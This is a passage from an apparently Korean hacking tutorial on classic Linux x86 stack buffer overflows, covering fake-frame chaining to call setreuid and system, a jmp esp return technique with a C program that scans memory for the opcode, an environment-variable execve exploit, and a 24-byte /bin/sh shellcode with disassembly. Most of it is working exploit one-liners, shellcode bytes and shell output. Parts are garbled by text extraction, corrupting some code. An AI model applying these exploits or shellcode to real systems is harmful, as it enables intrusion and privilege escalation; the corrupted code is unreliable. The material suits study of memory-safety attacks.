"X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` 부분은 main 함수에서 fake 된 프레임으로 넘어가기 위한 것이다. 0xbffffc34 가 그 주소인데, argv 주소 구하는 식으로 사용 했다. \*식 : envp[0] - argv[2] - argv[1] - 1 \* 두번째 `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` 부분은 setreuid(geteuid(),geteuid()); 를 흉내내었다. 마찬가지로, ebp 엔 다음 프레임의 주소를 넣고, setreuid 함수의 ret 에는 leave-ret 주소를 넣어주었다.  $*$ 식 : envp[0] – argv[2] – 1 \* 세번째 `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'` 부 분은 system("/bin/sh"); 부분이다. 또 다른 함수를 호출 할 필요가 없기 때문에, 다음 프레임의 주소와, 함수의 리턴 어드레스 부분은 더미로 채워 넣었다. 직접 테스트 해 보기 바란다. (뭔가 틀리다 싶으면 메일을 보내달라! 공부 할겸) 다음 섹션은 리턴 어드레스에 jmp esp 라는 기계어 코드를 삽입 해서, ret 뒤쪽에 있는 코드를 실행 시키는 기술이다. 이 기술을 사용하면, 코드의 위치를 찾을 필요가 없어 편리하다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  $-$ [0x05. jmp esp] $-$ 언제나 처럼 익스플로잇 할 테스트 프로그램은 똑같다. //vul.c// int main(int argc, char \*argv[]) { char buf[16]; strcpy(buf,argv[1]); printf("%s\n",buf); } //end// 이번 기술은 함수의 ret 주소에 "jmp esp" 라는 기계어 코드를 넣어 줌으로써, ret 뒤 쪽에 있는 코드를 가르키게 되는 방 법이다. [buf 24 bytes] [sfp 4bytes] [ret 4bytes] [shellcode] 먼저 메모리 상에 있는 "jmp esp (기계어로는 0xffe4") 를 찾아야 하는데, 복사해서 쓰겠다. \* ff 명령은 다음 1바이트만 오퍼랜드로 가져온다. \* //findesp.c// #include <stdio.h> #include <stdlib.h> #include <signal.h>```
unsigned int i=0;
unsigned int a=0;
unsigned char *p;
void de(int j)
{
         printf("\r\nGot SIGSEGV:");
        printf("p\r\n", p+a);
        a++;exit(0);}
main(int argc, char* argv[])
{
        if(argc < 2) {
               printf("%s <start address for searching 0xffe4>\n", argv[0]);
               exit(0); }
        sscanf(argv[1], "%x", &i);
         printf("Using %x\n", i);
        p=(unsigned char *) i;signal(SIGSEGV,de);
        foo();}
int foo()
{
         while((unsigned int)p+a < 0xbfffffff) {
                 fflush(stdout);
                if( (*p+a) == 0xff) && (*p+a+1) == 0xe4) ) {
                         printf("found it!! addr:%p\n",p+a);
                       a+=2;foo();
 }
               a++; }
        exit(0);}
//end//
컴파일 후, 실행 인자로 /proc/self/maps 에서 나온 값을 넣어줬다.
[sjh21a@work overflow]$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:02 3074211 /bin/cat
0804c000-0804d000 rw-p 00003000 03:02 3074211 /bin/cat
0804d000-0804e000 rwxp 00000000 00:00 0
40000000-40015000 r-xp 00000000 03:02 3482984 /lib/ld-2.3.2.so
40015000-40016000 rw-p 00014000 03:02 3482984 /lib/ld-2.3.2.so
40016000-40017000 rw-p 00000000 00:00 0
40022000-40155000 r-xp 00000000 03:02 3482991 /lib/libc-2.3.2.so
40155000-40159000 rw-p 00132000 03:02 3482991 /lib/libc-2.3.2.so
40159000-4015b000 rw-p 00000000 00:00 0
4015b000-4035b000 r--p 00000000 03:02 474217 /usr/lib/locale/locale-archive
4035b000-4045c000 r--p 00f8a000 03:02 474217 /usr/lib/locale/locale-archive
bffff000-c0000000 rwxp 00000000 00:00 0
[sjh21a@work overflow]$
[sjh21a@work overflow]$ ./findesp 0x40022000
Using 40022000
found it!! addr:0x4014a54f
found it!! addr:0x4014a667
found it!! addr:0x4014a67f
found it!! addr:0x4014b5a7
```found it!! addr:0x4014b847 found it!! addr:0x4014ca17 found it!! addr:0x4015335b found it!! addr:0x401533e3 Got SIGSEGV:0x4015b000 [sjh21a@work overflow]\$ [sjh21a@work overflow]\$ ./vul `perl -e 'print "X"x28, "\x4f\xa5\x14\x40", "\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x31\xd2  $\xcd\x0\x0\x01\x31\xdb\xcd\x80\xe8\xd\xf\xff\xff\bin/\ngh'''$ XXXXXXXXXXXXXXXXXXXXXXXXXXXXO??1픃F response to the contract of the contract of the contract of the contract of the contract of the contract of the ?魯?盃倭���/bin/sh sh-2.05b\$ id uid=511(sjh21a) gid=511(sjh21a) groups=511(sjh21a) sh-2.05b\$ 쉽게 성공 했다. 함수의 ret 주소에 jmp esp가 있으니 다음 +4 영역으로 실행 프름이 돌아오게 된다. \* esp 는 프로그램이 진행 됨에 따라 증가 되었고, ret 에 jmp esp 명령이 있으니 esp 가 가르키는 위치(쉘코드) 를 실행 시켰다. \* jmp esp 말고, jmp ebp, call ebp, esp 라든지 좀 더 많은 걸 할 수 있다. 그에 상응하는 기계어 코드를 찾는 소스는. //s.s// .globl main main: jmp \*%esp jmp \*%ebp call \*%esp call \*%ebp //end// 컴파일 후 objdump 에 d 옵션을 준 뒤 main 영역을 보면 어셈블리어에 상응하는 기계어 코드를 볼 수 있다. 080482f4 <main>: 80482f4: ff e4 jmp \*%esp 80482f6: ff e5 filles imp \*%ebp<br>80482f8: ff d4 filles and the call \*%esp 80482f8: ff d4 call \*%esp 80482fa: ff d5 call \*%ebp 또 다른 방법으론, 쉘코드의 주소를 추측하는 방법이 있다. 이건 예전에 써놓은 문서가 있기 때문에 참고가 되는 부분만 복사를 하겠다. 실제 문서는 참조에서 확인 할 수 있다. /\* [ 높은 주소의 스택 ] 0xbfffffff [ NULL ] 0xbffffffe [ NULL ] 0xbffffffd [ NULL ] 0xbffffffc [ NULL ] 0xbffffffb [ program name ] 0xbffffffa [ env[n] ] [ env[n-1] ] [ env[0] ] [ argv[n] ] [ argv[n-1] ]```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFSIZE 512
char sc[]=\langle x31\rangle xd2\lambda x68\lambda x6e\lambda x2f\lambda x68\lambda x68\lambda x2f\lambda x62\lambda x69\lambda x89\lambda x63\lambda x52''"\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
int main(int argc, char *argv[])
{
      char buf[BUFSIZE+12];
      char *prog[] = \{argv[1], but, NULL\};
      char *env[] = {sc, NULL};
      unsigned long ret = 0xbffffffa - strlen(argv[1]) - strlen(sc);int i;
      for(i=0;i<512;i+=4)
      {
             buf[i] = (ret&0x000000ff);buf[i+1] = (ret&0x0000ff00)>>8;buf[i+2] = (ret&0x00ff0000)>>16;buf[i+3] = (ret&0xff000000)>>24;}
      execve(prog[0],prog,env);
}
*/
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
━[0x06. 24byte shellcode]━━━━━━━━━━━━━━━━━━━━
24byte 쉘코드에 대한 글이다. (이제 거의 끝 부분이다.)
이 섹션도 미리 써놓은 문서가 있기 때문에 붙혀넣기로...
/*
08048348 <main>:
8048348: eb 1d jmp 8048367 <str>
0804834a <start>:
 804834a: 5e pop %esi
804834b: 31 c0 xor %eax, %eax<br>804834d: 89 76 08 mov %esi, 0x8(
 804834d: 89 76 08 mov %esi,0x8(%esi)
 8048350: 88 46 07 mov %al,0x7(%esi)
 8048353: 89 46 0c mov %eax,0xc(%esi)
 8048356: b0 0b mov $0xb,%al
 8048358: 89 f3 mov %esi,%ebx
 804835a: 8d 4e 08 lea 0x8(%esi),%ecx
 804835d: 31 d2 xor %edx,%edx
804835f: cd 80 int $0x80
 8048361: b0 01 mov $0x1,%al
 8048363: 31 db xor %ebx,%ebx
8048365: cd 80 int $0x80
08048367 <str>:
8048367: e8 de ff ff ff call 804834a <start>
"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07"
```
"\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08" "\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" "\xe8\xde\xff\xff\xff/bin/sh";0x08048307 <main+19>: push \$0x68732f6e 0x0804830c <main+24>: push \$0x69622f2f \x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\ x80 0x08048304 <main+16>: xor %edx,%edx 0x08048306 <main+18>: push %edx 0x08048307 <main+19>: push \$0x68732f6e 0x0804830c <main+24>: push \$0x69622f2f 0x08048311 <main+29>: mov %esp,%ebx <--- 현재 esp 를 execev 첫번째 인자는 ebx로 집어 넣음 0x08048313 <main+31>: push %edx <--- 0 0x08048314 <main+32>: push %ebx <-- 0 <--0x08048315 <main+33>: mov %esp,%ecx<br>0x08048317 <main+35>: lea 0xb(%edx), 0x08048317 <main+35>: lea 0xb(%edx),%eax 0x0804831a <main+38>: int \$0x80 (\*esp) 는 바로 전에 push 한 값들을 가지고 있는다. esp 는 -4 감소 (stack) execve eax == call number  $ebx == 1$  args path ecx == 2 args path addr edx == 3 args <NULL> .globl main main: xor %edx, %edx <-- edx 초기화 push \$edx <-- 0이 된 edx 값을 집어 넣음 뒤에 올 문자열에 '\0'을 추가해 주기 위해 한번 push(execve 3 번째 인자) push \$0x68732f6e <-- n/sh 부분 push \$0x69622f2f //bi 부분 합쳐서 /bin/sh mov %esp, %ebx <-- point.1 0x69622f2f~~ 값(esp)을 ebx로 복사 (execve 1번째 인자) push %edx <-- point.2 (테스트 해본 결과 있어도 되고, 없어도 되지만 제 생각으론 ebx 에 NULL이 들어가게 하지 않게 하기 위한 거 같기도 한데..뭘까요?) push %ebx <-- 스택에 ebx 를 push 함으로써 esp 값이 //bin/sh 문자열의 주소를 가르키게 된다. mov %esp, %ecx <-- esp 를 ecx 로 복사 (execve 2번째 인자 path addr) lea 0xb(%edx), %eax <-- 사실 mov 0xb, %eax 를 사용해도 되지만, 위에서 eax 를 초기화해준 곳이 없기 때문에 상위 비트에 쓰레기가 들어가게 되면 execve 를 호출하지 않기 때문에, 안전하게 하기 위해 edx 를 기준으로 잡아 execve 시스템 콜을 이용 했다. int \$0x80 <-- 마지막으로 실행! 0x8000000 +--------------  $\vert$ | edx  $\vert$ |--------------  $\vert$ | /bin  $\vert$ |--------------  $\vert$ | /sh  $\vert$ |--------------  $\vert$  $edx(0)$  $\vert$ 

+--------------